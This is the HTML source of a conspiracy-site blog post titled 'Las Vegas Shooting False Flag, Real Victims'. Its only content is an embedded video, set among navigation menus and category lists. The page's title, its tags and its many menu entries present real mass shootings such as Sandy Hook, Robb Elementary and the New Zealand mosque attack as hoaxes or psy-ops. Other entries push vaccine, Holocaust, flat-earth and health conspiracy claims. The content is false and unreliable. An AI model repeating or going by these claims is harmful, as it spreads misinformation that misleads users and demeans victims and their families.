.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="wp-singular post-template-default single single-post postid-2362 single-format-standard wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2018/02/las-vegas-shooting-mandalay-bay-photos-23.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">Las Vegas Shooting False Flag, Real Victims</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<a href="https://stoplookthink.com/category/hoaxes/mass-shootings/las-vegas/">Las Vegas</a>&nbsp;/&nbsp;<span>Las Vegas Shooting False Flag, Real Victims</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="main-section page-section">
	<div class="container relative">
			<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
		
					<!-- Post -->
<div id="post-2362" class="blog-item mb-80 mb-xs-40 post-2362 post type-post status-publish format-standard has-post-thumbnail hentry category-las-vegas tag-anyone-needs-an-emt tag-are-you-hit tag-corpses tag-dead-bodies tag-entry-wound tag-exit-wound tag-head-wound tag-lack-of-anxiety tag-no-crying tag-no-panic tag-shouting tag-walk-of-terror">

	<!-- Text -->
	<div class="blog-item-body">
		
				
		<h3 style="text-align: center;">Las Vegas Shooting False Flag, Real Victims?</h3>
<p><iframe width="640" height="360" allowfullscreen scrolling="no" frameborder="0" style="border: none;" src="https://www.bitchute.com/embed/V7LkrFC06Hoa/"></iframe></p>
		
				
		<footer class="entry-footer">
				<div class="blog-item-data">
					<span class="separator">&nbsp;</span>
			<i class="fa fa-clock-o"></i> <time class="entry-date published updated" datetime="2018-02-06T08:21:24-05:00">February 6, 2018</time>				
				
					<span class="separator">&nbsp;</span>
			<i class="fa fa-folder-open"></i>
			Posted in: <a href="https://stoplookthink.com/category/hoaxes/mass-shootings/las-vegas/" rel="category tag">Las Vegas</a>				
		
			</div>
			</footer><!-- .entry-footer -->
		
	</div>
	<!-- End Text -->

</div>
<!-- End Post -->			

<!-- Comments -->
<div class="mb-80 mb-xs-40" id="comments">

	<h4 class="blog-page-title font-alt">Comments<small class="number">(0)</small></h4>

		
	<ul class="media-list text comment-list clearlist">
			</ul>
</div>
<!-- End Comments -->

<!-- Add Comment -->
<div class="mb-80 mb-xs-40">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/las-vegas-shooting-false-flag-real-victims/#respond" style="display:none;">Cancel Comment</a></small></h3><p class="must-log-in">You must be <a href="https://stoplookthink.com/wp-login.php?redirect_to=https%3A%2F%2Fstoplookthink.com%2Flas-vegas-shooting-false-flag-real-victims%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		<!-- End Form -->

</div>
<!-- End Add Comment -->				<!-- Prev/Next Post -->
	<div class="clearfix mt-40 post-navigation" role="navigation">
		<a href="https://stoplookthink.com/las-vegas-shooting-fake-news-fake-victims-crisis-actors/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Prev post</a><a href="https://stoplookthink.com/fake-edited-victims-pictures-multiple-suns-and-guns/" rel="next">Next post&nbsp;<i class="fa fa-angle-right"></i></a>		
<!--		<a href="#" class="blog-item-more left"><i class="fa fa-angle-left"></i>&nbsp;Prev post</a>
		<a href="#" class="blog-item-more right">Next post&nbsp;<i class="fa fa-angle-right"></i></a>-->
	</div>
	<!-- End Prev/Next Post -->
	
					
				</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
